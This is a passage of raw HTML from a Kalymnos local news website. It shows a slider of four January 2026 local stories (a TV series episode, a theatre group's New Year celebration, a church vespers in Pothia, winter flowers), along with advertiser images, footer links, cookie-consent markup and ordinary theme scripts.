</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b6%ce%b5%cf%81%ce%b2%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%ac%cf%84%ce%b5%cf%82-%cf%84%ce%bf%cf%85/"  rel="bookmark" class="td-image-wrap " title="Ο Γιώργος Ζερβός και οι συνεργάτες του στο 4ο επεισόδιο της σειράς &#8220;Η Μεγάλη Χίμαιρα&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/ximaira--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b6%ce%b5%cf%81%ce%b2%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%ac%cf%84%ce%b5%cf%82-%cf%84%ce%bf%cf%85/"  rel="bookmark" title="Ο Γιώργος Ζερβός και οι συνεργάτες του στο 4ο επεισόδιο της σειράς &#8220;Η Μεγάλη Χίμαιρα&#8221;">Ο Γιώργος Ζερβός και οι συνεργάτες του στο 4ο επεισόδιο της σειράς &#8220;Η Μεγάλη Χίμαιρα&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:35:56+02:00" >18 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b6%ce%b5%cf%81%ce%b2%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%ac%cf%84%ce%b5%cf%82-%cf%84%ce%bf%cf%85/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%83%ce%b5-%ce%b3%ce%b9%ce%bf%cf%81%cf%84%ce%b9%ce%bd%cf%8c-%ce%ba%ce%bb%ce%af%ce%bc%ce%b1-%ce%b7-%ce%ba%ce%bf%cf%80%ce%ae-%cf%80%ce%af%cf%84%ce%b1%cf%82-%cf%84%ce%b7%cf%82-%ce%b8%ce%b5%ce%b1%cf%84/"  rel="bookmark" class="td-image-wrap " title="Σε γιορτινό κλίμα η κοπή πίτας της Θεατρικής Ομάδας Καλύμνου για το 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/viber_image_2026-01-17_20-34-14-819-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%83%ce%b5-%ce%b3%ce%b9%ce%bf%cf%81%cf%84%ce%b9%ce%bd%cf%8c-%ce%ba%ce%bb%ce%af%ce%bc%ce%b1-%ce%b7-%ce%ba%ce%bf%cf%80%ce%ae-%cf%80%ce%af%cf%84%ce%b1%cf%82-%cf%84%ce%b7%cf%82-%ce%b8%ce%b5%ce%b1%cf%84/"  rel="bookmark" title="Σε γιορτινό κλίμα η κοπή πίτας της Θεατρικής Ομάδας Καλύμνου για το 2026">Σε γιορτινό κλίμα η κοπή πίτας της Θεατρικής Ομάδας Καλύμνου για το 2026</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T09:57:57+02:00" >18 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%83%ce%b5-%ce%b3%ce%b9%ce%bf%cf%81%cf%84%ce%b9%ce%bd%cf%8c-%ce%ba%ce%bb%ce%af%ce%bc%ce%b1-%ce%b7-%ce%ba%ce%bf%cf%80%ce%ae-%cf%80%ce%af%cf%84%ce%b1%cf%82-%cf%84%ce%b7%cf%82-%ce%b8%ce%b5%ce%b1%cf%84/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%b5-%ce%b8%cf%81%ce%b7%cf%83%ce%ba%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%bb%ce%b1%ce%bc%cf%80%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%bf-%ce%b1%cf%81%cf%87%ce%b9%ce%b5%cf%81%ce%b1%cf%84/"  rel="bookmark" class="td-image-wrap " title="Με θρησκευτική λαμπρότητα ο Αρχιερατικός Πανηγυρικός Εσπερινός του Αγίου Αθανασίου στην Πόθια Καλύμνου (video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/viber_image_2026-01-17_18-38-25-250-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%b5-%ce%b8%cf%81%ce%b7%cf%83%ce%ba%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%bb%ce%b1%ce%bc%cf%80%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%bf-%ce%b1%cf%81%cf%87%ce%b9%ce%b5%cf%81%ce%b1%cf%84/"  rel="bookmark" title="Με θρησκευτική λαμπρότητα ο Αρχιερατικός Πανηγυρικός Εσπερινός του Αγίου Αθανασίου στην Πόθια Καλύμνου (video)">Με θρησκευτική λαμπρότητα ο Αρχιερατικός Πανηγυρικός Εσπερινός του Αγίου Αθανασίου στην Πόθια Καλύμνου (video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T22:28:23+02:00" >17 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%b5-%ce%b8%cf%81%ce%b7%cf%83%ce%ba%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%bb%ce%b1%ce%bc%cf%80%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%bf-%ce%b1%cf%81%cf%87%ce%b9%ce%b5%cf%81%ce%b1%cf%84/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%ac%ce%ba%cf%81%cf%85%ce%b1-%ce%ae-%ce%bd%ce%b5%cf%81%ce%b1%ce%ba%ce%af%ce%b6%ce%b9%ce%b1-%cf%84%ce%b1-%cf%87%ce%b5%ce%b9%ce%bc%cf%89%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b1-%ce%bb%ce%bf/"  rel="bookmark" class="td-image-wrap " title="Δάκρυα ή νερακίζια: τα χειμωνιάτικα λουλούδια με τη &#8220;μεθυστική μυρωδιά&#8221; που ευδοκιμούν στην Κω και είναι ιδιαίτερα αγαπητά στην Κάλυμνο (video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/viber_image_2026-01-17_14-22-37-250-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%ac%ce%ba%cf%81%cf%85%ce%b1-%ce%ae-%ce%bd%ce%b5%cf%81%ce%b1%ce%ba%ce%af%ce%b6%ce%b9%ce%b1-%cf%84%ce%b1-%cf%87%ce%b5%ce%b9%ce%bc%cf%89%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b1-%ce%bb%ce%bf/"  rel="bookmark" title="Δάκρυα ή νερακίζια: τα χειμωνιάτικα λουλούδια με τη &#8220;μεθυστική μυρωδιά&#8221; που ευδοκιμούν στην Κω και είναι ιδιαίτερα αγαπητά στην Κάλυμνο (video)">Δάκρυα ή νερακίζια: τα χειμωνιάτικα λουλούδια με τη &#8220;μεθυστική μυρωδιά&#8221; που ευδοκιμούν στην Κω και είναι ιδιαίτερα αγαπητά στην Κάλυμνο (video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:36:29+02:00" >17 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%ac%ce%ba%cf%81%cf%85%ce%b1-%ce%ae-%ce%bd%ce%b5%cf%81%ce%b1%ce%ba%ce%af%ce%b6%ce%b9%ce%b1-%cf%84%ce%b1-%cf%87%ce%b5%ce%b9%ce%bc%cf%89%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b1-%ce%bb%ce%bf/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="(max-width: 1184px) 100vw, 1184px" /></p>
<p><img decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-181210" src="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png 1182w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-768x615.png 768w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-696x557.png 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696cbfbe71f70
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"71939","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"2d0716fdb1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
